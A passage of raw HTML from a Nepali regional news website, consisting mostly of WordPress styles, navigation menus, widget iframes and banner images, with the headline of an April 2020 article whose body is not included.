turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://sudooraaja.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/2369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/04/19/2369/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=2369' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2414; माघ &#2408;&#2406;&#2414;&#2408;, बिहिबार / Thu Jan 22, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">&#8216;दाग भएरै त चाँंद सुन्दर भएको हो&#8217;</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">&#8216;दाग भएरै त चाँंद सुन्दर भएको हो&#8217;</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2413; बैशाख &#2408;&#2406;&#2413;&#2413;, आइतबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/04/suman-smarika-768x402.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
